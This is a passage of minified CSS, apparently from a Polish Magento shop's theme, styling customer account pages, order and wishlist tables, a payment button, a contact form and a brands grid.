.table-wrapper.additional-addresses,.page-layout-1column .account .block-addresses-default .block-content .table-wrapper.additional-addresses{width:100%}.account.page-layout-2columns-left .account .block-addresses-list .box,.page-layout-1column .account .block-addresses-list .box,.account.page-layout-2columns-left .account .block-addresses-default .box,.page-layout-1column .account .block-addresses-default .box{padding:10px;margin-bottom:10px}.account.page-layout-2columns-left .account .block-addresses-list address,.page-layout-1column .account .block-addresses-list address,.account.page-layout-2columns-left .account .block-addresses-default address,.page-layout-1column .account .block-addresses-default address{line-height:1.7}.account.page-layout-2columns-left .account .block-addresses-list address a,.page-layout-1column .account .block-addresses-list address a,.account.page-layout-2columns-left .account .block-addresses-default address a,.page-layout-1column .account .block-addresses-default address a{text-decoration:none;color:#2f7aea;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.account.page-layout-2columns-left .account .block-addresses-list address a:hover,.page-layout-1column .account .block-addresses-list address a:hover,.account.page-layout-2columns-left .account .block-addresses-default address a:hover,.page-layout-1column .account .block-addresses-default address a:hover{color:#00377b}.account.page-layout-2columns-left .account .form-edit-account input[type=text],.page-layout-1column .account .form-edit-account input[type=text],.account.page-layout-2columns-left .account .form-address-edit input[type=text],.page-layout-1column .account .form-address-edit input[type=text],.account.page-layout-2columns-left .account .form-edit-account input[type=password],.page-layout-1column .account .form-edit-account input[type=password],.account.page-layout-2columns-left .account .form-address-edit input[type=password],.page-layout-1column .account .form-address-edit input[type=password],.account.page-layout-2columns-left .account .form-edit-account input[type=email],.page-layout-1column .account .form-edit-account input[type=email],.account.page-layout-2columns-left .account .form-address-edit input[type=email],.page-layout-1column .account .form-address-edit input[type=email]{width:100%;height:40px;border-radius:4px;padding:10px;box-sizing:border-box;border:1px solid #00377b}.account.page-layout-2columns-left .account .form-edit-account .field,.page-layout-1column .account .form-edit-account .field,.account.page-layout-2columns-left .account .form-address-edit .field,.page-layout-1column .account .form-address-edit .field{margin-top:10px}.account.page-layout-2columns-left .account .form-edit-account .field.set.billing,.page-layout-1column .account .form-edit-account .field.set.billing,.account.page-layout-2columns-left .account .form-address-edit .field.set.billing,.page-layout-1column .account .form-address-edit .field.set.billing,.account.page-layout-2columns-left .account .form-edit-account .field.set.shipping,.page-layout-1column .account .form-edit-account .field.set.shipping,.account.page-layout-2columns-left .account .form-address-edit .field.set.shipping,.page-layout-1column .account .form-address-edit .field.set.shipping,.account.page-layout-2columns-left .account .form-edit-account .field.choice,.page-layout-1column .account .form-edit-account .field.choice,.account.page-layout-2columns-left .account .form-address-edit .field.choice,.page-layout-1column .account .form-address-edit .field.choice{display:flex;flex-direction:row;justify-content:flex-start;align-items:center}.account.page-layout-2columns-left .account .form-edit-account .field.choice input[type="checkbox"],.page-layout-1column .account .form-edit-account .field.choice input[type="checkbox"],.account.page-layout-2columns-left .account .form-address-edit .field.choice input[type="checkbox"],.page-layout-1column .account .form-address-edit .field.choice input[type="checkbox"]{margin:5px 5px 0 0;position:relative;top:2px}.account.page-layout-2columns-left .account .form-edit-account .field.choice.set input[type="checkbox"],.page-layout-1column .account .form-edit-account .field.choice.set input[type="checkbox"],.account.page-layout-2columns-left .account .form-address-edit .field.choice.set input[type="checkbox"],.page-layout-1column .account .form-address-edit .field.choice.set input[type="checkbox"]{margin:0 5px 0 0;position:relative;top:0px}.account.page-layout-2columns-left .account .form-edit-account .field .label,.page-layout-1column .account .form-edit-account .field .label,.account.page-layout-2columns-left .account .form-address-edit .field .label,.page-layout-1column .account .form-address-edit .field .label{display:flex}.account.page-layout-2columns-left .account .form-edit-account .control,.page-layout-1column .account .form-edit-account .control,.account.page-layout-2columns-left .account .form-address-edit .control,.page-layout-1column .account .form-address-edit .control{width:100% !important}.account.page-layout-2columns-left .account .form-newsletter-manage .field.choice,.page-layout-1column .account .form-newsletter-manage .field.choice{display:flex;flex-direction:row;justify-content:flex-start;align-items:center}.account.page-layout-2columns-left .account .form-newsletter-manage .field.choice input[type="checkbox"],.page-layout-1column .account .form-newsletter-manage .field.choice input[type="checkbox"]{margin:0 5px 0 0;position:relative;top:0px}.account.page-layout-2columns-left .account .form-edit-account .fieldset,.page-layout-1column .account .form-edit-account .fieldset{width:100%}.account.page-layout-2columns-left .account .form-edit-account .fieldset>.field,.page-layout-1column .account .form-edit-account .fieldset>.field,.account.page-layout-2columns-left .account .form-edit-account .fieldset>.fields>.field,.page-layout-1column .account .form-edit-account .fieldset>.fields>.field{margin:0px !important}.account.page-layout-2columns-left .account .form-edit-account .fieldset>.field .label,.page-layout-1column .account .form-edit-account .fieldset>.field .label,.account.page-layout-2columns-left .account .form-edit-account .fieldset>.fields>.field .label,.page-layout-1column .account .form-edit-account .fieldset>.fields>.field .label{margin:15px 0 5px}.account.page-layout-2columns-left .account .form-edit-account .fieldset .email-change,.page-layout-1column .account .form-edit-account .fieldset .email-change{margin-top:20px !important}.account.page-layout-2columns-left .account .form-edit-account .actions-toolbar,.page-layout-1column .account .form-edit-account .actions-toolbar{justify-content:flex-start !important}.account.page-layout-2columns-left .account .form-address-edit,.page-layout-1column .account .form-address-edit{display:flex;flex-wrap:wrap;justify-content:space-between}.account.page-layout-2columns-left .account .form-address-edit .fieldset,.page-layout-1column .account .form-address-edit .fieldset{width:48%}.account.page-layout-2columns-left .account .form-address-edit .actions-toolbar,.page-layout-1column .account .form-address-edit .actions-toolbar{width:100%;justify-content:flex-start !important}.account.page-layout-2columns-left .account .form-address-edit .secondary a,.page-layout-1column .account .form-address-edit .secondary a{margin-right:0 !important}.account.page-layout-2columns-left .account .account-nav .widget .block .block-static-block,.page-layout-1column .account .account-nav .widget .block .block-static-block{display:none}.account.page-layout-2columns-left .account .abs-toggling-title-mobile:after,.page-layout-1column .account .abs-toggling-title-mobile:after,.account.page-layout-2columns-left .account .block-wishlist-management .wishlist-select .wishlist-name:after,.page-layout-1column .account .block-wishlist-management .wishlist-select .wishlist-name:after,.account.page-layout-2columns-left .account .block-collapsible-nav .title:after,.page-layout-1column .account .block-collapsible-nav .title:after{font-size:16px}.account.page-layout-2columns-left .account .actions-toolbar,.page-layout-1column .account .actions-toolbar{margin-bottom:20px}.account.page-layout-2columns-left .account .actions-toolbar .back,.page-layout-1column .account .actions-toolbar .back{margin-top:0 !important}.account.page-layout-2columns-left .account .table-wrapper.orders-history,.page-layout-1column .account .table-wrapper.orders-history{width:100%}.account.page-layout-2columns-left .account .table-wrapper.orders-history tr,.page-layout-1column .account .table-wrapper.orders-history tr{padding:10px 0 !important}.account.page-layout-2columns-left .account .table-wrapper.orders-history td,.page-layout-1column .account .table-wrapper.orders-history td,.account.page-layout-2columns-left .account .table-wrapper.orders-history th,.page-layout-1column .account .table-wrapper.orders-history th{height:auto !important;border:none !important}@media (max-width:899px){.account.page-layout-2columns-left .account .table-wrapper.orders-history td,.page-layout-1column .account .table-wrapper.orders-history td,.account.page-layout-2columns-left .account .table-wrapper.orders-history th,.page-layout-1column .account .table-wrapper.orders-history th{width:auto !important;padding:5px 0px !important}}.account.page-layout-2columns-left .account .password-info,.page-layout-1column .account .password-info{color:#00377b;font-size:13px;margin:20px 0}.account.page-layout-2columns-left .account .password-info a,.page-layout-1column .account .password-info a{color:#2f7aea;text-decoration:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.account.page-layout-2columns-left .account .password-info a:hover,.page-layout-1column .account .password-info a:hover{color:#00377b}.account.page-layout-2columns-left .account .block-content .items .item,.page-layout-1column .account .block-content .items .item{margin-bottom:10px}.account.page-layout-2columns-left .account .wishlist,.page-layout-1column .account .wishlist{font-family:'Roboto'}.account.page-layout-2columns-left .account .wishlist a,.page-layout-1column .account .wishlist a{text-decoration:none;color:#00377b}.account.page-layout-2columns-left .account .wishlist .field,.page-layout-1column .account .wishlist .field,.account.page-layout-2columns-left .account .wishlist .box-tocart,.page-layout-1column .account .wishlist .box-tocart,.account.page-layout-2columns-left .account .wishlist .product-item-actions,.page-layout-1column .account .wishlist .product-item-actions{margin-bottom:10px}.account.page-layout-2columns-left .account .wishlist .product-item-info,.page-layout-1column .account .wishlist .product-item-info{padding:10px;border:1px solid #d4cbcb}.account.page-layout-2columns-left .account .wishlist .form-wishlist-items .actions-toolbar button,.page-layout-1column .account .wishlist .form-wishlist-items .actions-toolbar button{margin-bottom:10px}@media (max-width:899px){.account.page-layout-2columns-left .account .wishlist-index-index .page.messages,.page-layout-1column .account .wishlist-index-index .page.messages{margin-top:130px}.account.page-layout-2columns-left .account .wishlist-index-index .product-item,.page-layout-1column .account .wishlist-index-index .product-item{width:100% !important}}.account.page-layout-2columns-left .account .wishlist-index-index .account.body,.page-layout-1column .account .wishlist-index-index .account.body{margin-top:0px}.account.page-layout-2columns-left .account .wishlist-index-index .message-success>div a,.page-layout-1column .account .wishlist-index-index .message-success>div a{background-color:#2f7aea;margin:0 10px;padding:2px 10px;border-radius:3px;color:#fff;text-decoration:none}.account.page-layout-2columns-left .account .wishlist-index-index input,.page-layout-1column .account .wishlist-index-index input,.account.page-layout-2columns-left .account .wishlist-index-index textarea,.page-layout-1column .account .wishlist-index-index textarea{border-radius:3px;font-family:'Roboto';padding:5px 10px;border:1px solid #d4cbcb;width:100%;box-sizing:border-box}.account.page-layout-2columns-left .account .wishlist-index-index textarea,.page-layout-1column .account .wishlist-index-index textarea{height:100px}.account.page-layout-2columns-left .account .wishlist-index-index .product-image-container,.page-layout-1column .account .wishlist-index-index .product-image-container{margin-bottom:10px;justify-content:flex-start !important}.account.page-layout-2columns-left .account .wishlist-index-index .product-image-wrapper,.page-layout-1column .account .wishlist-index-index .product-image-wrapper{padding-bottom:0 !important;height:100%}.account.page-layout-2columns-left .account .wishlist-index-index .product-items,.page-layout-1column .account .wishlist-index-index .product-items{display:flex;flex-wrap:wrap;justify-content:space-between}.account.page-layout-2columns-left .account .wishlist-index-index .product-item,.page-layout-1column .account .wishlist-index-index .product-item{width:calc(48%);margin-bottom:4px}.account.page-layout-2columns-left .account .wishlist-index-index .product-image-wrapper img,.page-layout-1column .account .wishlist-index-index .product-image-wrapper img{width:auto;height:100%}.account.page-layout-2columns-left .account .wishlist-index-index .product-item-link,.page-layout-1column .account .wishlist-index-index .product-item-link{width:100%;overflow:hidden;display:inline-block;text-overflow:ellipsis}.account.page-layout-2columns-left .account .wishlist-index-index .control,.page-layout-1column .account .wishlist-index-index .control{width:100%}.account.page-layout-2columns-left .account .wishlist-index-index .wishlist-toolbar .toolbar-number,.page-layout-1column .account .wishlist-index-index .wishlist-toolbar .toolbar-number{display:none}.account.page-layout-2columns-left .account .orders-history .table-order-items,.page-layout-1column .account .orders-history .table-order-items{width:100% !important}.account.page-layout-2columns-left .account .orders-history .table-caption,.page-layout-1column .account .orders-history .table-caption{margin-bottom:20px;font-size:15px}.account.page-layout-2columns-left .account .orders-history th,.page-layout-1column .account .orders-history th,.account.page-layout-2columns-left .account .orders-history td,.page-layout-1column .account .orders-history td{text-align:left;height:40px;width:10px;vertical-align:middle;padding:10px}.account.page-layout-2columns-left .account .orders-history .table-caption,.page-layout-1column .account .orders-history .table-caption,.account.page-layout-2columns-left .account .orders-history .orders-history th,.page-layout-1column .account .orders-history .orders-history th{font-weight:bold}.account.page-layout-2columns-left .account .orders-history tbody tr:nth-child(odd),.page-layout-1column .account .orders-history tbody tr:nth-child(odd){background-color:#f7f7f7;padding:10px}.account.page-layout-2columns-left .account .orders-history a span,.page-layout-1column .account .orders-history a span{color:unset}.account.page-layout-2columns-left .account .orders-history .action.view,.page-layout-1column .account .orders-history .action.view{margin-bottom:5px}.account.page-layout-2columns-left .account .order-details-items.ordered,.page-layout-1column .account .order-details-items.ordered{padding:10px 0}.account.page-layout-2columns-left .account .ordered,.page-layout-1column .account .ordered{padding:10px 0}.account.page-layout-2columns-left .account .ordered .order-title,.page-layout-1column .account .ordered .order-title{display:none}.account.page-layout-2columns-left .account .ordered .order-items .table-caption,.page-layout-1column .account .ordered .order-items .table-caption{display:none}.account.page-layout-2columns-left .account .ordered #my-orders-table,.page-layout-1column .account .ordered #my-orders-table{width:100%}.account.page-layout-2columns-left .account .ordered #my-orders-table thead,.page-layout-1column .account .ordered #my-orders-table thead{font-weight:bold}.account.page-layout-2columns-left .account .ordered #my-orders-table thead,.page-layout-1column .account .ordered #my-orders-table thead,.account.page-layout-2columns-left .account .ordered #my-orders-table tbody,.page-layout-1column .account .ordered #my-orders-table tbody,.account.page-layout-2columns-left .account .ordered #my-orders-table tfoot,.page-layout-1column .account .ordered #my-orders-table tfoot{text-align:left}.account.page-layout-2columns-left .account .control select,.page-layout-1column .account .control select{display:block}.account.page-layout-2columns-left .account #additional-addresses-table table,.page-layout-1column .account #additional-addresses-table table{background-color:white;width:100%;margin-bottom:1rem;color:#212529;border-collapse:collapse;border-spacing:0;max-width:100%;font-size:100%;font:inherit;vertical-align:baseline}.account.page-layout-2columns-left .account #additional-addresses-table table thead th,.page-layout-1column .account #additional-addresses-table table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.account.page-layout-2columns-left .account #additional-addresses-table table th,.page-layout-1column .account #additional-addresses-table table th,.account.page-layout-2columns-left .account #additional-addresses-table .table td,.page-layout-1column .account #additional-addresses-table .table td{padding:0.75rem;vertical-align:top;text-align:left}.account.page-layout-2columns-left .account #additional-addresses-table tbody tr,.page-layout-1column .account #additional-addresses-table tbody tr{border:1px solid #dee2e6}.account.page-layout-2columns-left .account #additional-addresses-table .col,.page-layout-1column .account #additional-addresses-table .col{position:relative;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;width:auto !important;min-width:8%;padding-right:10px;padding-left:0px}.account.page-layout-2columns-left .account #additional-addresses-table td.col.actions,.page-layout-1column .account #additional-addresses-table td.col.actions{display:flex;flex-wrap:wrap;justify-content:flex-start;padding-right:0px !important;flex-grow:1}.account.page-layout-2columns-left .account #additional-addresses-table td.col.actions .action,.page-layout-1column .account #additional-addresses-table td.col.actions .action{margin-bottom:5px}.account.page-layout-2columns-left .account .block-collapsible-nav .content,.page-layout-1column .account .block-collapsible-nav .content{background-color:#fff;border:1px solid #dbdbdb;border-radius:4px;padding:15px 10px}.account.page-layout-2columns-left .account .block-collapsible-nav .item a,.page-layout-1column .account .block-collapsible-nav .item a,.account.page-layout-2columns-left .account .block-collapsible-nav .item>strong,.page-layout-1column .account .block-collapsible-nav .item>strong{border-left:0 solid transparent;border-bottom:1px solid transparent;color:#00377b;display:block;padding:5px 0}.account.page-layout-2columns-left .account .block-collapsible-nav .item a:hover,.page-layout-1column .account .block-collapsible-nav .item a:hover,.account.page-layout-2columns-left .account .block-collapsible-nav .item>strong:hover,.page-layout-1column .account .block-collapsible-nav .item>strong:hover{background:none}.account.page-layout-2columns-left .account .block-collapsible-nav .item.current a,.page-layout-1column .account .block-collapsible-nav .item.current a,.account.page-layout-2columns-left .account .block-collapsible-nav .item.current>strong,.page-layout-1column .account .block-collapsible-nav .item.current>strong{border-left:0 solid transparent;border-bottom:1px solid #00377b}.account.page-layout-2columns-left .account .account-nav .content,.page-layout-1column .account .account-nav .content{background:none}@media only screen and (max-width:899px){.account.page-layout-2columns-left .account .account-nav .content,.page-layout-1column .account .account-nav .content{padding:0px}.account.page-layout-2columns-left .account .block-collapsible-nav .title,.page-layout-1column .account .block-collapsible-nav .title{border-bottom:1px solid #00377b;border-top:1px solid #00377b;cursor:pointer;margin-bottom:0;padding:5px 0px;position:relative;display:block;text-decoration:none;width:100%;margin-top:20px;height:auto;font-size:unset}.account.page-layout-2columns-left .account .block-collapsible-nav .title:after,.page-layout-1column .account .block-collapsible-nav .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center;position:absolute;right:10px;top:0;padding:10px 0px}.account.page-layout-2columns-left .account .block-collapsible-nav .title:after.active,.page-layout-1column .account .block-collapsible-nav .title:after.active{color:#00377b}.account.page-layout-2columns-left .account .block-collapsible-nav .title strong,.page-layout-1column .account .block-collapsible-nav .title strong{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:0px;text-decoration:none;margin-bottom:0px;color:#00377b}.account.page-layout-2columns-left .account .block-collapsible-nav .title strong.active,.page-layout-1column .account .block-collapsible-nav .title strong.active{color:#00377b}.account.page-layout-2columns-left .account .block-collapsible-nav .content,.page-layout-1column .account .block-collapsible-nav .content{border-bottom:1px solid #ccc;display:none}.account.page-layout-2columns-left .account .block-collapsible-nav .content.active,.page-layout-1column .account .block-collapsible-nav .content.active{display:block}.account.page-layout-2columns-left .account .block,.page-layout-1column .account .block{margin-bottom:0px}}@media only screen and (max-width:767px){.account.page-layout-2columns-left .account .block-collapsible-nav .title,.page-layout-1column .account .block-collapsible-nav .title{margin-top:0}.account.page-layout-2columns-left .account .block-collapsible-nav .title::after,.page-layout-1column .account .block-collapsible-nav .title::after{padding:inherit}}.account.page-layout-2columns-left .account .order-products-toolbar .limiter,.page-layout-1column .account .order-products-toolbar .limiter{display:inline-flex;align-items:center}.account.page-layout-2columns-left .account .product-item-name,.page-layout-1column .account .product-item-name,.account.page-layout-2columns-left .account .col.sku,.page-layout-1column .account .col.sku{line-height:20px}.account.page-layout-2columns-left .account li.item,.page-layout-1column .account li.item{display:inline-flex}.account.page-layout-2columns-left .account li.item .content,.page-layout-1column .account li.item .content{margin-left:10px}.account.page-layout-2columns-left .account .table thead th,.page-layout-1column .account .table thead th{border-bottom:1px solid #dee2e6}.account.page-layout-2columns-left .account span,.page-layout-1column .account span{line-height:normal}.account.page-layout-2columns-left .account .order-details-items .table-order-items .price-excluding-tax,.page-layout-1column .account .order-details-items .table-order-items .price-excluding-tax{display:inline-flex;align-items:baseline}.account.page-layout-2columns-left .account .order-details-items .table-order-items .price-excluding-tax .price,.page-layout-1column .account .order-details-items .table-order-items .price-excluding-tax .price{line-height:20px}.account.page-layout-2columns-left .account .order-details-items,.page-layout-1column .account .order-details-items{width:100%}.account.page-layout-2columns-left .account .order-details-items .actions-toolbar,.page-layout-1column .account .order-details-items .actions-toolbar{justify-content:flex-end}.account.page-layout-2columns-left .account #my-orders-table,.page-layout-1column .account #my-orders-table{font-size:14px}.account.page-layout-2columns-left .account #my-orders-table .col,.page-layout-1column .account #my-orders-table .col{width:unset}.account.page-layout-2columns-left .account #my-orders-table .price-including-tax+.price-excluding-tax:before,.page-layout-1column .account #my-orders-table .price-including-tax+.price-excluding-tax:before{font-size:14px;margin-right:5px}.account.page-layout-2columns-left .account #my-orders-table .action,.page-layout-1column .account #my-orders-table .action{display:flex;justify-content:center;align-items:center}.account.page-layout-2columns-left .account #my-orders-table .price,.page-layout-1column .account #my-orders-table .price,.account.page-layout-2columns-left .account #my-orders-table::before,.page-layout-1column .account #my-orders-table::before{font-size:14px}.account.page-layout-2columns-left .account #my-orders-table .price,.page-layout-1column .account #my-orders-table .price,.account.page-layout-2columns-left .account #my-orders-table::before,.page-layout-1column .account #my-orders-table::before{font-size:14px}.account.page-layout-2columns-left .account #my-orders-table::before,.page-layout-1column .account #my-orders-table::before{line-height:20px;margin-right:5px}.account.page-layout-2columns-left .account .p24-payment-form .admin__field,.page-layout-1column .account .p24-payment-form .admin__field{float:right;margin-bottom:20px}.account.page-layout-2columns-left .account .p24-payment-form .admin__field .p24-button.submit,.page-layout-1column .account .p24-payment-form .admin__field .p24-button.submit{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.account.page-layout-2columns-left .account .p24-payment-form .admin__field .p24-button.submit:hover,.page-layout-1column .account .p24-payment-form .admin__field .p24-button.submit:hover{text-decoration:none}.account.page-layout-2columns-left .account .p24-payment-form .admin__field .p24-button.submit a,.page-layout-1column .account .p24-payment-form .admin__field .p24-button.submit a{color:#fff;text-decoration:none}.account.page-layout-2columns-left .account .p24-payment-form .admin__field .p24-button.submit span,.page-layout-1column .account .p24-payment-form .admin__field .p24-button.submit span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left .account .p24-payment-form .admin__field .p24-button.submit:hover,.page-layout-1column .account .p24-payment-form .admin__field .p24-button.submit:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.account.page-layout-2columns-left .account .p24-payment-form .admin__field .p24-button.submit:hover a,.page-layout-1column .account .p24-payment-form .admin__field .p24-button.submit:hover a{color:#fff;text-decoration:none}.account.page-layout-2columns-left .account .p24-payment-form .admin__field .p24-button.submit:hover span,.page-layout-1column .account .p24-payment-form .admin__field .p24-button.submit:hover span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left .account .mark,.page-layout-1column .account .mark{background-color:transparent}@media (max-width:639px){.account.page-layout-2columns-left .account span,.page-layout-1column .account span{line-height:normal;display:block}.account.page-layout-2columns-left .account span.price-excluding-tax,.page-layout-1column .account span.price-excluding-tax{display:block}.account.page-layout-2columns-left .account .order-details-items .table-order-items .price-including-tax,.page-layout-1column .account .order-details-items .table-order-items .price-including-tax,.account.page-layout-2columns-left .account .order-details-items .table-order-items .items-qty,.page-layout-1column .account .order-details-items .table-order-items .items-qty{display:block}}.account.page-layout-2columns-left .account .workers-permissions-list .form-super-user label,.page-layout-1column .account .workers-permissions-list .form-super-user label{font-size:13px;font-weight:normal;color:#00377b;padding:5px 0}.account.page-layout-2columns-left .account .workers-permissions-list .form-super-user .action,.page-layout-1column .account .workers-permissions-list .form-super-user .action{margin-top:30px}.account.page-layout-2columns-left .account .workers-order-list .customer-name,.page-layout-1column .account .workers-order-list .customer-name{font-weight:bold;font-size:17px;line-height:20px;width:100%;padding:5px 10px;background-color:#00377b;color:#fff}.account.page-layout-2columns-left .account .workers-order-list .customer-orders,.page-layout-1column .account .workers-order-list .customer-orders{padding-bottom:30px}.account.page-layout-2columns-left .account .workers-order-list .col,.page-layout-1column .account .workers-order-list .col{padding-left:0px;width:auto}.account.page-layout-2columns-left .account .workers-order-list table thead tr,.page-layout-1column .account .workers-order-list table thead tr{border-bottom:2px solid #00377b;font-weight:bold;text-align:left}.account.page-layout-2columns-left .account .workers-order-list table tbody tr,.page-layout-1column .account .workers-order-list table tbody tr{text-align:left;border-bottom:1px solid #00377b}.account.page-layout-2columns-left .account .workers-order-list table>tbody>tr>td,.page-layout-1column .account .workers-order-list table>tbody>tr>td{padding-left:0px}.account.page-layout-2columns-left .account .workers-invoice-list .customer,.page-layout-1column .account .workers-invoice-list .customer{margin-bottom:30px}.account.page-layout-2columns-left .account .workers-invoice-list .customer-name,.page-layout-1column .account .workers-invoice-list .customer-name{font-weight:bold;font-size:17px;line-height:20px;width:100%;padding:5px 10px;background-color:#00377b;color:#fff;display:block}.account.page-layout-2columns-left .account .workers-invoice-list .customer-invoices a,.page-layout-1column .account .workers-invoice-list .customer-invoices a{padding:5px;color:#00377b;font-size:13px;font-weight:normal;text-decoration:none;line-height:17px;display:block}.account.page-layout-2columns-left .account .commercialData,.page-layout-1column .account .commercialData{display:flex;flex-direction:column;width:100%;max-width:400px;height:auto;margin:20px auto;padding:60px 30px;border-radius:3px;border:3px solid #de231c;font-size:13px;line-height:20px;text-align:center}@media (max-width:767px){.account.page-layout-2columns-left .account .commercialData,.page-layout-1column .account .commercialData{padding:40px 5px}}.account.page-layout-2columns-left .account .commercialData span,.page-layout-1column .account .commercialData span{line-height:21px;display:flex;justify-content:space-between;align-items:baseline}.account.page-layout-2columns-left .account .commercialData span b,.page-layout-1column .account .commercialData span b{color:#de231c;font-size:17px;font-weight:bold}.account.page-layout-2columns-left .account .return-container,.page-layout-1column .account .return-container{width:100%;display:flex;justify-content:center;align-items:center}.account.page-layout-2columns-left .account .return-container a,.page-layout-1column .account .return-container a{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.account.page-layout-2columns-left .account .return-container a:hover,.page-layout-1column .account .return-container a:hover{text-decoration:none}.account.page-layout-2columns-left .account .return-container a a,.page-layout-1column .account .return-container a a{color:#fff;text-decoration:none}.account.page-layout-2columns-left .account .return-container a span,.page-layout-1column .account .return-container a span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left .account .return-container a:hover,.page-layout-1column .account .return-container a:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.account.page-layout-2columns-left .account .return-container a:hover a,.page-layout-1column .account .return-container a:hover a{color:#fff;text-decoration:none}.account.page-layout-2columns-left .account .return-container a:hover span,.page-layout-1column .account .return-container a:hover span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left .account .return-container a span,.page-layout-1column .account .return-container a span{font-weight:unset}.abs-margin-for-forms-desktop,.column:not(.sidebar-main) form .actions-toolbar,.column:not(.sidebar-additional) form .actions-toolbar,.login-container .fieldset:after{margin-left:unset}.static-page,.top-sitemap-container{background-color:#fff;padding:20px;width:100%}.static-page ol li,.top-sitemap-container ol li{list-style:decimal !important}.static-page ul li,.top-sitemap-container ul li{list-style:disc !important}.static-page ol,.top-sitemap-container ol,.static-page ul,.top-sitemap-container ul{margin:10px auto 20px;padding:0 0 0 30px}.static-page ol li,.top-sitemap-container ol li,.static-page ul li,.top-sitemap-container ul li{list-style-position:outside !important;padding-left:10px;line-height:25px;margin-bottom:10px}.static-page.help,.top-sitemap-container.help,.static-page .multi-collapse,.top-sitemap-container .multi-collapse{display:flex;flex-direction:column;align-items:flex-start}.static-page.help h3,.top-sitemap-container.help h3,.static-page .multi-collapse h3,.top-sitemap-container .multi-collapse h3,.static-page.help p,.top-sitemap-container.help p,.static-page .multi-collapse p,.top-sitemap-container .multi-collapse p{display:inline-block}.static-page .multi-collapse p,.top-sitemap-container .multi-collapse p{margin-bottom:10px}.static-page p,.top-sitemap-container p,.static-page li,.top-sitemap-container li{line-height:25px}.static-page h1,.top-sitemap-container h1{font-size:24px;text-align:center;margin-bottom:20px}.static-page h3,.top-sitemap-container h3{color:#808080;font-size:20px}.static-page h4,.top-sitemap-container h4{color:#de231c;font-size:24px;margin-top:20px}.static-page h5,.top-sitemap-container h5{margin-top:20px}.static-page strong,.top-sitemap-container strong{font-weight:bold}.static-page i,.top-sitemap-container i{font-style:italic}.static-page .btn,.top-sitemap-container .btn{background-color:#2f7aea;border:none;padding:10px 20px;width:fit-content;font-size:14px !important;margin-top:20px;transition:all .3s ease-in-out}.static-page .btn:hover,.top-sitemap-container .btn:hover{background-color:#00377b}.contact-form{width:100%}.contact-form .contact-form-wrapper{width:60%;margin:50px auto}@media (max-width:768px){.contact-form .contact-form-wrapper{width:80%}}@media (max-width:460px){.contact-form .contact-form-wrapper{width:100%}}.contact-form .container{padding:10px;background-color:#fff}.contact-form h2{margin-top:0 !important;padding-bottom:5px;border-bottom:2px solid #de231c;margin-bottom:10px}.contact-form .rodo-header{margin-bottom:10px;line-height:16px}.contact-form .form-group{display:flex;justify-content:flex-start;align-items:flex-start}.contact-form .form-group label{margin-top:3px;line-height:16px}.contact-form .form-group input[type="checkbox"]:focus{box-shadow:none}.contact-form .actions-toolbar{display:flex;justify-content:center;align-items:center;flex-direction:column}.contact-form .actions-toolbar .primary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.contact-form .actions-toolbar .primary:hover{text-decoration:none}.contact-form .actions-toolbar .primary a{color:#fff;text-decoration:none}.contact-form .actions-toolbar .primary span{font-weight:inherit;line-height:inherit}.contact-form .actions-toolbar .primary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.contact-form .actions-toolbar .primary:hover a{color:#fff;text-decoration:none}.contact-form .actions-toolbar .primary:hover span{font-weight:inherit;line-height:inherit}.contact-form #form-info-error{font-size:13px;color:darkred;line-height:16px;font-weight:bold;margin-top:10px}.contact-form #form-info-success{font-size:13px;color:#00377b;line-height:16px;font-weight:bold;margin-top:10px}.contact-form h4{font-size:20px}.contact-form h3,.contact-form h4{text-align:left;margin-bottom:10px}.contact-form p{font-size:14px;line-height:21px}.contact-form .kontakt-dzial .col-xl-4,.contact-form .kontakt-magazyny .col-xl-4{width:100%;max-width:100%;flex:auto;padding-left:0}.contact-form .kontakt-dzial .col-xl-4 a,.contact-form .kontakt-magazyny .col-xl-4 a{color:#2f7aea;text-decoration:none;transition:all .3s ease-in-out}.contact-form .kontakt-dzial .col-xl-4 a:hover,.contact-form .kontakt-magazyny .col-xl-4 a:hover{color:#de231c}.contact-form .multi-collapse{flex-direction:column}.contact-form .multi-collapse h4,.contact-form .multi-collapse h5{margin-bottom:10px;text-align:left;margin-top:20px}.contact-form .kontakt-dojazd{margin-bottom:10px}.contact-form .kontakt-lista,.contact-form .magazyny{font-size:16px}.contact-form .kontakt-lista img,.contact-form .magazyny img{display:none}.contact-form .col{padding:0}.featured-brands{width:100%}.featured-brands h1{font-size:25px;margin-bottom:20px;margin-top:20px;margin-left:5px}.featured-brands .producers-wrapper{display:flex;flex-wrap:wrap;justify-content:flex-start}.featured-brands .producers-wrapper span{width:calc(25% - 10px);text-align:center;display:flex;justify-content:center;align-items:center;min-height:170px;padding:10px;box-sizing:border-box;border:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.featured-brands .producers-wrapper span 